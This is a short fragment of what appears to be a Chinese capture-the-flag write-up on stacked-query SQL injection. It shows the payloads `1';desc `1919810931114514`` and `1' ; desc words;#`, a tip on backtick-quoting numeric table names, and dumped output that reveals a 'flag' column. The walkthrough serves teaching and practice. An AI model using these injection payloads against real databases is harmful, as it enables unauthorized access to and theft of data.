（注意数字加引号，数字串为表名的表操作时要加反引号）
姿势: 1';desc `1919810931114514 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
https://blog.csdn.net/m0_51078229
1' ; desc words;#